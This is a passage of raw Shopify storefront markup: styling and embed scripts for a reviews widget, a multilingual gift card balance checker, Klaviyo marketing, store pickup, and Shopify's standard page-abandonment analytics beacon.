            <style id="oke-css-vars">:root{--oke-widget-spaceAbove:20px;--oke-widget-spaceBelow:20px;--oke-starRating-spaceAbove:0;--oke-starRating-spaceBelow:0;--oke-button-backgroundColor:#fff;--oke-button-backgroundColorHover:#f9f6f5;--oke-button-backgroundColorActive:#676986;--oke-button-textColor:#334553;--oke-button-textColorHover:#334553;--oke-button-textColorActive:#fff;--oke-button-borderColor:#334553;--oke-button-borderColorHover:#334553;--oke-button-borderColorActive:#676986;--oke-button-borderRadius:4px;--oke-button-borderWidth:1px;--oke-button-fontWeight:700;--oke-button-fontSize:var(--oke-text-regular,14px);--oke-button-fontFamily:inherit;--oke-border-color:#f9f6f5;--oke-border-width:1px;--oke-text-primaryColor:#000;--oke-text-secondaryColor:#334553;--oke-text-small:12px;--oke-text-regular:14px;--oke-text-large:20px;--oke-text-fontFamily:inherit;--oke-avatar-size:undefined;--oke-avatar-backgroundColor:undefined;--oke-avatar-placeholderTextColor:undefined;--oke-highlightColor:#334553;--oke-shadingColor:#fff;--oke-productImageSize:48px;--oke-attributeBar-shadingColor:#9a9db1;--oke-attributeBar-borderColor:undefined;--oke-attributeBar-backgroundColor:#d3d4dd;--oke-attributeBar-markerColor:#00caaa;--oke-filter-backgroundColor:#fff;--oke-filter-backgroundColorActive:#676986;--oke-filter-borderColor:#334553;--oke-filter-borderColorActive:#676986;--oke-filter-textColor:#2c3e50;--oke-filter-textColorActive:#fff;--oke-filter-borderRadius:100px;--oke-filter-searchHighlightColor:#b2f9e9;--oke-mediaGrid-chevronColor:#676986;--oke-stars-foregroundColor:#344453;--oke-stars-backgroundColor:#ccd0d4;--oke-stars-borderWidth:0}.oke-w,oke-modal{--oke-title-fontWeight:600;--oke-title-fontSize:var(--oke-text-regular,14px);--oke-title-fontFamily:inherit;--oke-bodyText-fontWeight:400;--oke-bodyText-fontSize:var(--oke-text-regular,14px);--oke-bodyText-fontFamily:inherit}</style>
            <style id="oke-reviews-custom-css">[data-oke-star-rating],[data-oke-star-rating] .okeReviews.oke-sr,[data-oke-star-rating] .oke-is-clickable,div.okeReviews[data-oke-container] .oke-w-recommendsModule{line-height:1}.shopify-product-form [data-oke-star-rating]{margin:0 0 15px}div.okeReviews[data-oke-container].oke-w .oke-sortSelect-label,div.okeReviews[data-oke-container].oke-w .oke-qw-question-avatar,div.okeReviews[data-oke-container].oke-w .oke-qw-answer-avatar{display:none}div.okeReviews[data-oke-container].oke-w{max-width:1400px}div.okeReviews[data-oke-container] .oke-alert-inner{background-color:transparent;border-width:0}div.okeReviews[data-oke-container].oke-w .oke-button{transition:all .2s linear}div.okeReviews[data-oke-container].oke-w .oke-w-writeReview::before{transition:all .2s linear}div.okeReviews[data-oke-container].oke-w .oke-is-large .oke-w-writeReview,div.okeReviews[data-oke-container].oke-w .oke-is-medium .oke-w-writeReview{padding:14px 24px 14px 20px;vertical-align:middle}div.okeReviews[data-oke-container].oke-w .oke-is-large .oke-showMore-button,div.okeReviews[data-oke-container].oke-w .oke-is-medium .oke-showMore-button{padding:14px 24px 14px 24px;vertical-align:middle}div.okeReviews[data-oke-container].oke-w .oke-is-large .oke-w-reviews-filterToggle,div.okeReviews[data-oke-container].oke-w .oke-is-medium .oke-w-reviews-filterToggle{padding:13px 24px 13px 20px;vertical-align:middle}div.okeReviews[data-oke-container].oke-w .oke-is-small .oke-button,div.okeReviews[data-oke-container].oke-w .oke-is-small .oke-w-reviews-writeReview{font-size:14px;width:100%}div.okeReviews[data-oke-container].oke-w .oke-is-small .oke-w-writeReview,div.okeReviews[data-oke-container].oke-w .oke-is-small .oke-w-reviews-filterToggle{height:unset;margin-top:1em;padding:13px 24px 13px 20px}div.okeReviews[data-oke-container].oke-w .oke-is-small .oke-showMore-button{height:unset;margin-top:1em;padding:14px 24px 14px 24px}div.okeReviews[data-oke-container].oke-w .oke-is-small .oke-w-writeReview{height:unset;margin-top:1em}div.okeReviews[data-oke-container].oke-w .oke-button:not(.oke-is-loading):not(.oke-is-active):hover{box-shadow:none}div.okeReviews[data-oke-container].oke-w .oke-w-writeReview:before,div.okeReviews[data-oke-container].oke-w .oke-w-reviews-filterToggle .oke-icon:before{font-size:var(--oke-button-fontSize);line-height:1;width:var(--oke-button-fontSize);height:var(--oke-button-fontSize)}div.okeReviews[data-oke-container] .oke-reviewContent-title,div.okeReviews[data-oke-container] .oke-modal .oke-reviewContent-title{font-family:'itc-galliard',sans-serif;font-size:1.5em;font-weight:400;letter-spacing:-.015em;line-height:1.25}div.okeReviews[data-oke-container] .oke-reviewContent-body p,div.okeReviews[data-oke-container] .oke-w-reviewReply-body p{font-weight:500;letter-spacing:.03em;line-height:1.5}div.okeReviews[data-oke-container].oke-w .oke-reviewContent-readMore-text{font-size:var(--oke-text-regular)}div.okeReviews[data-oke-container] .oke-helpful-vote-button{font-size:var(--oke-text-small);height:unset;line-height:1;min-height:unset}div.okeReviews[data-oke-container] .oke-helpful-vote-counter{font-size:var(--oke-text-small)}div.okeReviews[data-oke-container] .oke-mediaGallery-review{background-color:#f9f7f6}div.okeReviews[data-oke-container] .oke-modal,div.okeReviews[data-oke-container] .oke-modal p{color:var(--oke-text-primaryColor)}div.okeReviews[data-oke-container] .oke-modal .oke-modal-content .oke-helpful,div.okeReviews[data-oke-container] .oke-modal .oke-modal-content .oke-helpful-vote-button,div.okeReviews[data-oke-container] .oke-modal .oke-modal-content .oke-reviewContent-date{color:var(--oke-text-secondaryColor)}</style>
            <template id="oke-reviews-body-template"><svg id="oke-star-symbols" style="display:none!important" data-oke-id="oke-star-symbols"><symbol id="oke-star-empty" style="overflow:visible;"><path id="star-default--empty" fill="var(--oke-stars-backgroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol><symbol id="oke-star-filled" style="overflow:visible;"><path id="star-default--filled" fill="var(--oke-stars-foregroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol></svg></template><script>document.addEventListener('readystatechange',() =>{Array.from(document.getElementById('oke-reviews-body-template')?.content.children)?.forEach(function(child){if(!Array.from(document.body.querySelectorAll('[data-oke-id='.concat(child.getAttribute('data-oke-id'),']'))).length){document.body.prepend(child)}})},{once:true});</script>










<!-- END app snippet -->

    <!-- BEGIN app snippet: okendo-reviews-json-ld -->
<!-- END app snippet -->

<!-- BEGIN app snippet: widget-plus-initialisation-script -->




    <script async id="okendo-reviews-script" src="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/js/okendo-reviews.js"></script>

<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/gift-card-hero-all-in-one/blocks/app-embed/57babc6a-ae2b-46cf-b565-dd8395b0276b --><!-- BEGIN app snippet: gift-hero-snippet -->

<script async>
  (function() {
    window.ScCommon = {
      shop: {
        moneyFormat: window?.GiftCardHeroCustom?.moneyFormat || '${{amount}}',
        customer: null,
      },
    };
    
      window.GiftCardHero = {
        common: {
          translations: {
            preview: 'Preview',
            mycards: 'My Gift Cards',
            account: 'Account',
            details: 'Details',
            noRegisteredCards: 'No registered gift cards',
            checkBalance: 'Check the balance',
            customAmount: 'Custom',
            giftCard: 'Gift card',
            expiresOn: 'Expires on {{ expiry }}',
          },
        },
        shop: {
          items: [],
          currency: 'AUD',
          mainCurrency: 'AUD',
        },
        balance: {
          design: {"checkerBtnBg":"#8533fc","checkerBtnColor":"#ffffff","checkerModalBorderRadius":5,"checkerButtonBorderRadius":36,"checkerModalBg":"#ffffff","bubbleBg":"#ffce33","bubbleColor":"#0D0D2A","bubbleBorderRadius":5,"textColor":"#000000","inputBg":"#ffffff","inputBorderRadius":2,"inputBorderColor":"#acacac","inputColor":"#000000","submitBg":"#000000","submitBorder":"#000000","submitBorderRadius":2,"submitColor":"#ffffff","findBtnBg":"#4e63df","findBtnBorder":"#4e63df","findBtnColor":"#ffffff","fintBtnRadius":6,"progressBg":"#d5dae3","progressRadius":10,"applyBg":"#D4D8EF","applyColor":"#242445","applyRadius":6},
          translations: {"en":{"checkerBtnText":"GIFT CARD BALANCE CHECK","inputLabel":"Redeem or check balance of gift cards","submitLabel":"Check","placeholder":"Enter your gift code here","more":"Find products at a similar price","cartSubotal":"Cart subtotal: ","usedBalance":"Applied balance:","unusedBalance":"Unapplied balance:","cardBalance":"Gift card balance","apply":"Apply balance to a cart"},"bg-BG":{"checkerBtnText":"ПРОВЕРКА НА БАЛАНСА НА КАРТАТА ЗА ПОДАРЪК","inputLabel":"Осребрете или проверете баланса на подаръчните карти","submitLabel":"Провери","placeholder":"Въведете кода си за подарък тук","more":"Намерете продукти на подобна цена","cartSubotal":"Количка Междинна сума: ","usedBalance":"Приложен баланс:","unusedBalance":"Неизползван баланс:","cardBalance":"Баланс на картата за подарък","apply":"Прилагане на баланс към количка"},"cs":{"checkerBtnText":"KONTROLA ZŮSTATKU DÁRKOVÉ KARTY","inputLabel":"Uplatnit nebo zkontrolovat zůstatek dárkových karet","submitLabel":"Zkontrolovat","placeholder":"Zde zadejte svůj dárkový kód","more":"Najděte produkty za podobnou cenu","cartSubotal":"Dílčí součet košíku: ","usedBalance":"Aplikovaná rovnováha:","unusedBalance":"Neuplatněný zůstatek:","cardBalance":"Zůstatek dárkové karty","apply":"Použít zůstatek do košíku"},"da":{"checkerBtnText":"GAVEKORT BALANCE CHECK","inputLabel":"Indløs eller Tjek saldo på gavekort","submitLabel":"Check","placeholder":"Indtast din gavekode her","more":"Find produkter til en lignende pris","cartSubotal":"Subtotal for indkøbskurv: ","usedBalance":"Anvendt saldo:","unusedBalance":"Ikke anvendt saldo:","cardBalance":"Gavekort balance","apply":"Anvend saldo på en vogn"},"de":{"checkerBtnText":"GUTHABEN-CHECK FÜR GESCHENKKARTEN","inputLabel":"Guthaben von Geschenkkarten einlösen oder überprüfen","submitLabel":"Check","placeholder":"Geben Sie hier Ihren Geschenkcode ein","more":"Finden Sie Produkte zu einem ähnlichen Preis","cartSubotal":"Zwischensumme des Warenkorbs: ","usedBalance":"Angewandter Saldo:","unusedBalance":"Nicht angewendeter Saldo:","cardBalance":"Guthaben auf Geschenkkarten","apply":"Guthaben auf einen Warenkorb anwenden"},"el":{"checkerBtnText":"ΈΛΕΓΧΟΣ ΥΠΟΛΟΊΠΟΥ ΔΩΡΟΚΆΡΤΑΣ","inputLabel":"Εξαργύρωση ή Έλεγχος Υπολοίπου δωροκαρτών","submitLabel":"Ελέγξτε","placeholder":"Εισάγετε τον κωδικό δώρου σας εδώ","more":"Βρείτε προϊόντα σε παρόμοια τιμή","cartSubotal":"Υποσύνολο καλαθιού: ","usedBalance":"Εφαρμοσμένο υπόλοιπο:","unusedBalance":"Μη εφαρμοσμένη ισορροπία:","cardBalance":"Υπόλοιπο κάρτας δώρου","apply":"Εφαρμόστε ισορροπία σε ένα καλάθι"},"es":{"checkerBtnText":"VERIFICACIÓN DEL SALDO DE LA TARJETA DE REGALO","inputLabel":"Canjear o verificar el saldo de las tarjetas de regalo","submitLabel":"Comprobar","placeholder":"Ingrese su código de regalo aquí","more":"Buscar productos a un precio similar","cartSubotal":"Subtotal del carrito: ","usedBalance":"Saldo aplicado:","unusedBalance":"Saldo no aplicado:","cardBalance":"Saldo de la tarjeta de regalo","apply":"Aplicar saldo a un carrito"},"fi":{"checkerBtnText":"LAHJAKORTIN SALDON TARKISTUS","inputLabel":"Lahjakorttien saldon lunastaminen tai tarkistaminen","submitLabel":"Tarkista","placeholder":"Syötä lahjakoodisi tähän","more":"Etsi tuotteita samaan hintaan","cartSubotal":"Cart yhteensä: ","usedBalance":"Sovellettu saldo:","unusedBalance":"Soveltamaton tasapaino:","cardBalance":"Lahjakortin saldo","apply":"Levitä tasapaino koriin"},"fr":{"checkerBtnText":"VÉRIFICATION DU SOLDE DE LA CARTE-CADEAU","inputLabel":"Échangez ou vérifiez le solde des cartes-cadeaux","submitLabel":"Vérifier","placeholder":"Entrez votre code cadeau ici","more":"Trouver des produits à un prix similaire","cartSubotal":"Sous-total panier: ","usedBalance":"Solde appliqué:","unusedBalance":"Solde non appliqué:","cardBalance":"Solde de la carte-cadeau","apply":"Appliquer le solde à un panier"},"hi":{"checkerBtnText":"गिफ्ट कार्ड बैलेंस चेक","inputLabel":"उपहार कार्ड के संतुलन को भुनाएं या जांचें","submitLabel":"जाँच करें","placeholder":"यहां अपना उपहार कोड दर्ज करें","more":"समान मूल्य पर उत्पाद खोजें","cartSubotal":"कार्ट सबटोटल: ","usedBalance":"लागू संतुलन:","unusedBalance":"लागू नहीं किया गया संतुलन:","cardBalance":"गिफ्ट कार्ड बैलेंस","apply":"कार्ट में बैलेंस लागू करें"},"hr-HR":{"checkerBtnText":"PROVJERA STANJA DAROVNE KARTICE","inputLabel":"Aktivirajte ili provjerite stanje na poklon karticama","submitLabel":"Provjeri","placeholder":"Ovdje Unesite svoj poklon kod","more":"Pronađite proizvode po sličnoj cijeni","cartSubotal":"Međuzbroj košarice: ","usedBalance":"Primijenjena ravnoteža:","unusedBalance":"Neiskorišteni saldo:","cardBalance":"Stanje darovne kartice","apply":"Primijenite ravnotežu na košaricu"},"hu":{"checkerBtnText":"AJÁNDÉKKÁRTYA EGYENLEG ELLENŐRZÉSE","inputLabel":"Ajándékkártyák beváltása vagy ellenőrzése","submitLabel":"Ellenőrzés","placeholder":"Adja meg ajándékkódját itt","more":"Keressen termékeket hasonló áron","cartSubotal":"Kosár részösszeg: ","usedBalance":"Alkalmazott egyensúly:","unusedBalance":"Nem alkalmazott egyenleg:","cardBalance":"Ajándékkártya egyenleg","apply":"Egyenleg alkalmazása a kosárba"},"id":{"checkerBtnText":"CEK SALDO KARTU HADIAH","inputLabel":"Tukarkan atau cek saldo kartu hadiah","submitLabel":"Cek","placeholder":"Masukkan kode hadiah Anda di sini","more":"Temukan produk dengan harga yang sama","cartSubotal":"Subtotal keranjang: ","usedBalance":"Saldo yang diterapkan:","unusedBalance":"Saldo yang belum diterapkan:","cardBalance":"Saldo kartu hadiah","apply":"Terapkan saldo ke gerobak"},"it":{"checkerBtnText":"CONTROLLO SALDO CARTA REGALO","inputLabel":"Riscatta o controlla il saldo delle carte regalo","submitLabel":"Controllare","placeholder":"Inserisci qui il tuo codice regalo","more":"Trova prodotti ad un prezzo simile","cartSubotal":"Totale parziale carrello: ","usedBalance":"Equilibrio applicato:","unusedBalance":"Equilibrio non applicato:","cardBalance":"Saldo della carta regalo","apply":"Applicare il saldo a un carrello"},"ja":{"checkerBtnText":"ギフトカードの残高チェック","inputLabel":"ギフトカードの交換または残高の確認","submitLabel":"チェック","placeholder":"ここにギフトコードを入力してください","more":"同じような価格で製品を見つける","cartSubotal":"カート小計: ","usedBalance":"適用されたバランス:","unusedBalance":"適用されていないバランス:","cardBalance":"ギフトカードの残高","apply":"カートに残高を適用する"},"ko":{"checkerBtnText":"기프트 카드 잔액 확인","inputLabel":"기프트 카드 사용 또는 잔액 확인","submitLabel":"확인","placeholder":"여기에 선물 코드를 입력","more":"비슷한 가격으로 제품 찾기","cartSubotal":"장바구니 소계: ","usedBalance":"적용된 균형:","unusedBalance":"미적용 잔액:","cardBalance":"기프트 카드 잔액","apply":"장바구니에 잔액 적용"},"lt":{"checkerBtnText":"DOVANŲ KORTELĖS BALANSO PATIKRINIMAS","inputLabel":"Išpirkite arba patikrinkite dovanų kortelių likutį","submitLabel":"Patikrinti","placeholder":"Čia įveskite savo dovanos kodą","more":"Raskite produktus už panašią kainą","cartSubotal":"Krepšelio Tarpinė suma: ","usedBalance":"Taikomas balansas:","unusedBalance":"Netaikomas balansas:","cardBalance":"Dovanų kortelės likutis","apply":"Taikyti balansą į krepšelį"},"lv":{"checkerBtnText":"DĀVANU KARTES BILANCES PĀRBAUDE","inputLabel":"Izpirkt vai pārbaudīt dāvanu karšu atlikumu","submitLabel":"Pārbaudīt","placeholder":"Ievadiet savu dāvanu kodu šeit","more":"Atrodiet produktus par līdzīgu cenu","cartSubotal":"Grozs starpsumma: ","usedBalance":"Piemērotais līdzsvars:","unusedBalance":"Nepiemērots atlikums:","cardBalance":"Dāvanu kartes atlikums","apply":"Piesakies līdzsvaru grozā"},"et":{"checkerBtnText":"KINKEKAARDI SALDO KONTROLL","inputLabel":"Lunastage või kontrollige kinkekaartide saldot","submitLabel":"Kontrollima","placeholder":"Sisestage siia oma kinkekood","more":"Leia tooteid sarnase hinnaga","cartSubotal":"Ostukorv vahesumma: ","usedBalance":"Rakendatud tasakaal:","unusedBalance":"Rakendamata saldo:","cardBalance":"Kinkekaardi saldo","apply":"Rakenda tasakaal ostukorvi"},"ms":{"checkerBtnText":"CEK BAKI KAD HADIAH","inputLabel":"Tebus atau semak baki kad hadiah","submitLabel":"Semak","placeholder":"Masukkan kod hadiah anda di sini","more":"Cari produk pada harga yang sama","cartSubotal":"Subtotal troli: ","usedBalance":"Imbangan Gunaan:","unusedBalance":"Baki tidak digunakan:","cardBalance":"Baki kad hadiah","apply":"Gunakan baki pada troli"},"no":{"checkerBtnText":"GIFT CARD BALANCE CHECK","inputLabel":"Redeem or check balance of gift cards","submitLabel":"Check","placeholder":"Enter your gift code here","more":"Find products at a similar price","cartSubotal":"Cart subtotal: ","usedBalance":"Applied balance:","unusedBalance":"Unapplied balance:","cardBalance":"Gift card balance","apply":"Apply balance to a cart"},"nl":{"checkerBtnText":"CADEAUBON SALDO CONTROLEREN","inputLabel":"Inwisselen of het saldo van cadeaubonnen controleren","submitLabel":"Controleren","placeholder":"Vul hier uw Cadeaucode in","more":"Vind producten tegen een vergelijkbare prijs","cartSubotal":"Subtotaal winkelwagen: ","usedBalance":"Toegepast saldo:","unusedBalance":"Niet-toegepast saldo:","cardBalance":"Gift card balans","apply":"Saldo toepassen op een kar"},"pl":{"checkerBtnText":"KONTROLA SALDA KARTY PODARUNKOWEJ","inputLabel":"Wykorzystaj lub sprawdź saldo kart podarunkowych","submitLabel":"Sprawdź","placeholder":"Wpisz tutaj swój kod podarunkowy","more":"Znajdź produkty w podobnej cenie","cartSubotal":"Koszyk razem: ","usedBalance":"Zastosowana równowaga:","unusedBalance":"Niewykorzystana równowaga:","cardBalance":"Saldo karty podarunkowej","apply":"Zastosuj saldo do koszyka"},"pt-BR":{"checkerBtnText":"VERIFICAÇÃO DO SALDO DO CARTÃO-PRESENTE","inputLabel":"Resgatar ou Verificar saldo de cartões-presente","submitLabel":"Verificar","placeholder":"Introduza aqui o seu código de oferta","more":"Encontre produtos a um preço semelhante","cartSubotal":"Subtotal do Cart: ","usedBalance":"Saldo aplicado:","unusedBalance":"Saldo não aplicado:","cardBalance":"Saldo do cartão-presente","apply":"Aplicar saldo a um carrinho"},"pt-PT":{"checkerBtnText":"VERIFICAÇÃO DO SALDO DO CARTÃO-PRESENTE","inputLabel":"Resgatar ou Verificar saldo de cartões-presente","submitLabel":"Verificar","placeholder":"Introduza aqui o seu código de oferta","more":"Encontre produtos a um preço semelhante","cartSubotal":"Subtotal do Cart: ","usedBalance":"Saldo aplicado:","unusedBalance":"Saldo não aplicado:","cardBalance":"Saldo do cartão-presente","apply":"Aplicar saldo a um carrinho"},"ro-RO":{"checkerBtnText":"VERIFICAREA SOLDULUI CARDULUI CADOU","inputLabel":"Valorificați sau verificați soldul cardurilor cadou","submitLabel":"Verifică","placeholder":"Introduceți codul cadou aici","more":"Găsiți produse la un preț similar","cartSubotal":"Coș subtotal: ","usedBalance":"Echilibru aplicat:","unusedBalance":"Sold neaplicat:","cardBalance":"Soldul Cardului Cadou","apply":"Aplicați soldul unui coș"},"ru":{"checkerBtnText":"ПРОВЕРКА БАЛАНСА ПОДАРОЧНОЙ КАРТЫ","inputLabel":"Активировать или проверить баланс подарочных карт","submitLabel":"Проверять","placeholder":"Введите свой подарочный код здесь","more":"Найдите товары по сходной цене","cartSubotal":"Промежуточный итог корзины: ","usedBalance":"Применяемый баланс:","unusedBalance":"Неиспользованный баланс:","cardBalance":"Баланс подарочной карты","apply":"Применить баланс к корзине"},"sk-SK":{"checkerBtnText":"KONTROLA ZOSTATKU NA DARČEKOVEJ KARTE","inputLabel":"Uplatnenie alebo kontrola zostatku darčekových kariet","submitLabel":"Skontrolovať","placeholder":"Tu zadajte svoj darčekový kód","more":"Nájsť produkty za podobnú cenu","cartSubotal":"Košík medzisúčet: ","usedBalance":"Použitá rovnováha:","unusedBalance":"Nepoužitý zostatok:","cardBalance":"Zostatok darčekovej karty","apply":"Vložiť do košíka"},"sl-SI":{"checkerBtnText":"PREVERJANJE STANJA DARILNE KARTICE","inputLabel":"Unovčite ali preverite stanje darilnih kartic","submitLabel":"Preveri","placeholder":"Tukaj vnesite svojo darilno kodo","more":"Poiščite izdelke po podobni ceni","cartSubotal":"Vmesni seštevek košarice: ","usedBalance":"Uporabljena bilanca:","unusedBalance":"Neizkoriščeno ravnovesje:","cardBalance":"Stanje darilne kartice","apply":"Uporabi ravnotežje v vozičku"},"sv":{"checkerBtnText":"PRESENTKORT BALANS KONTROLLERA","inputLabel":"Lös in eller kontrollera saldot på presentkort","submitLabel":"Kontrollera","placeholder":"Ange din presentkod här","more":"Hitta produkter till ett liknande pris","cartSubotal":"Delsumma för kundvagnen: ","usedBalance":"Tillämpad balans:","unusedBalance":"Ej tillämpat saldo:","cardBalance":"Presentkort balans","apply":"Applicera balans på en kundvagn"},"th":{"checkerBtnText":"ตรวจสอบยอดบัตรของขวัญ","inputLabel":"แลกหรือตรวจสอบยอดคงเหลือของบัตรของขวัญ","submitLabel":"ตรวจสอบ","placeholder":"ใส่รหัสของขวัญของคุณที่นี่","more":"ค้นหาสินค้าในราคาใกล้เคียงกัน","cartSubotal":"ตะกร้าสินค้า: ","usedBalance":"สมดุลที่ใช้:","unusedBalance":"สมดุลที่ไม่ได้ใช้:","cardBalance":"สมดุลบัตรของขวัญ","apply":"ใช้ยอดคงเหลือกับรถเข็น"},"tr":{"checkerBtnText":"HEDİYE KARTI BAKİYESİ KONTROLÜ","inputLabel":"Hediye kartlarının bakiyesini kullanın veya kontrol edin","submitLabel":"Kontrol","placeholder":"Hediye kodunuzu buraya girin","more":"Benzer fiyata ürünler bulun","cartSubotal":"Sepet alt toplamı: ","usedBalance":"Uygulanan bakiye:","unusedBalance":"Uygulanmayan bakiye:","cardBalance":"Hediye kartı bakiyesi","apply":"Bir sepete bakiye uygula"},"vi":{"checkerBtnText":"KIỂM TRA SỐ DƯ THẺ QUÀ TẶNG","inputLabel":"Đổi hoặc kiểm tra số dư thẻ quà tặng","submitLabel":"Kiểm tra","placeholder":"Nhập mã quà tặng của bạn tại đây","more":"Tìm sản phẩm với giá tương tự","cartSubotal":"Tổng phụ của giỏ hàng: ","usedBalance":"Cân bằng ứng dụng:","unusedBalance":"Số dư không áp dụng:","cardBalance":"Số dư thẻ quà tặng","apply":"Áp dụng số dư cho một giỏ hàng"},"zh-CN":{"checkerBtnText":"礼品卡余额检查","inputLabel":"赎回或核对礼品卡余额","submitLabel":"支票","placeholder":"请在此输入您的礼品代码","more":"以类似的价格查找产品","cartSubotal":"购物车小计: ","usedBalance":"应用平衡:","unusedBalance":"未应用余额:","cardBalance":"礼品卡余额","apply":"将余额应用于购物车"},"zh-TW":{"checkerBtnText":"礼品卡余额检查","inputLabel":"赎回或核对礼品卡余额","submitLabel":"支票","placeholder":"请在此输入您的礼品代码","more":"以类似的价格查找产品","cartSubotal":"购物车小计: ","usedBalance":"应用平衡:","unusedBalance":"未应用余额:","cardBalance":"礼品卡余额","apply":"将余额应用于购物车"},"he":{"checkerBtnText":"בדיקת יתרת כרטיס מתנה","inputLabel":"לפדות או לבדוק יתרת כרטיסי מתנה","submitLabel":"בדוק","placeholder":"הזן את קוד המתנה שלך כאן","more":"מצא מוצרים במחיר דומה","cartSubotal":"סכום ביניים לסל: ","usedBalance":"איזון יישומי:","unusedBalance":"איזון לא מיושם:","cardBalance":"יתרת כרטיס מתנה","apply":"החל איזון על עגלה"}},
        },
        settings: {"balance":{"enabled":false,"recommendProducts":true,"showProgressCart":true,"showBubble":true,"showProgressTime":"4","allowApply":true,"showProgress":true,"allowMultiple":true,"showWidget":"5","title":"Gift card balance check","beforeText":"\u003cp\u003eNot sure how much let on your gift card? Enter you gift card number in the input field below in order to check your gift card balance.\u003c\/p\u003e","afterText":"\u003ch3\u003e\u003cstrong\u003eAdditional information\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eYou may apply your gift card at a checkout page.\u003c\/li\u003e\u003cli\u003eYou may use your gift card multiple times if your gift card has a remaining balance.\u003c\/li\u003e\u003cli\u003eYou may apply multiple gift cards at a checkout page.\u003c\/li\u003e\u003cli\u003eYou can't use a gift card to buy another gift card.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp style=\"text-align: right; font-size: 0.9em;\" class=\"sc-powered-by\"\u003ePowered by \u003cspan\u003e\u003ca href=\"https:\/\/apps.shopify.com\/gift-card-hero\" target=\"_blank\"\u003eShopify Gift Card Hero App\u003c\/a\u003e\u003c\/span\u003e\u003c\/p\u003e","version":"v2"}},
        isGiftProduct: false,
        productId: null,
        img: '',
        options: null,
        hideMyGiftcards: false,
        giftcards: true,
      };
    
    
  })();
</script>


<!-- END app snippet -->






  
  <script
    src="https://cdn.shopify.com/extensions/019afe43-4140-7d40-bf16-91a7de9ccc26/giftcard-hero-426/assets/storefront.min.js"
    defer
    data-cmp-ignore
    data-cmp-ab="2"
    data-cookieconsent="ignore"></script>
  



  <link
    rel="stylesheet"
    media="print"
    href="https://cdn.shopify.com/extensions/019afe43-4140-7d40-bf16-91a7de9ccc26/giftcard-hero-426/assets/print.css" />


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TuazkJ/klaviyo.js?company_id=TuazkJ"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ad09a-01cd-70ec-87a3-3f88b9251b8a/store-pickup-2-93/assets/app.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019ad09a-01cd-70ec-87a3-3f88b9251b8a/store-pickup-2-93/assets/style.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5573935186,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
